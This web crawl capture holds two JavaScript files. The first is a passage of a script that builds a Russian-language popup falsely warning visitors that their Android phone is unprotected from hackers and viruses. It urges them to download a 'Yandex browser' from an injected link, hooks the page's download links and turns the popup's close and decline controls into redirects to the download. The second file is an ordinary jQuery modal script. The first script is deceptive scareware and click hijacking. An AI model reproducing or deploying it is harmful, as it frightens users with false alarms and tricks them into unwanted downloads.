{margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://softprivat.com/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        privatObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            privatObj.init();

        });

    }

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://www.chitalkino.ru/jquery/dm-modal.js
body_size: 2159
content:
$(document).ready(function(){
//При нажатии на ссылку с классом poplight и href атрибутом тега <a> с #
	$('a.poplight[href^=#]').click(function() {
		var popID = $(this).attr('rel'); //получаем имя окна, важно не забывать, при добавлении новых, менять имя в атрибуте rel ссылки
		var popURL = $(this).attr('href'); //получаем размер из href атрибута ссылки
 
		//запрос и переменные из href url
		var query= popURL.split('?');
		var dim= query[1].split('&');
		var popWidth = dim[0].split('=')[1]; //первое значение строки запроса
 
		//Добавляем к окну кнопку закрытия
		$('#' + popID).fadeIn().css({ 'width': Number( popWidth ) }).prepend('<a href="#" title="Закрыть" class="close"></a>');
 
        //Определяем маржу(запас) для выравнивания по центру (по вертикали и горизонтали) - мы добавляем 80 к высоте / ширине с учетом отступов + ширина рамки определённые в css
		var popMargTop = ($('#' + popID).height() + 80) / 2;
		var popMargLeft = ($('#' + popID).width() + 80) / 2;
 
		//Устанавливаем величину отступа
		$('#' + popID).css({ 
			'margin-top' : -popMargTop,
			'margin-left' : -popMargLeft
		});
 
		//Добавляем полупрозрачный фон затемнения
		$('body').append('<div id="fade"></div>'); //div контейнер будет прописан перед тегом </body>.
		$('#fade').css({'filter' : 'alpha(opacity=80)'}).fadeIn(); //полупрозрачность слоя, фильтр для тупого IE
 
		return false;
	});
 
	//Закрываем окно и фон затемнения
	$(document).on('click', 'a.close, #fade', function() { //закрытие по клику вне окна, т.е. по фону...
    $('#fade , .popup_block').fadeOut(function() {
        $('#fade, a.close').remove();  //плавно исчезают 
    });
    return false;
   });
});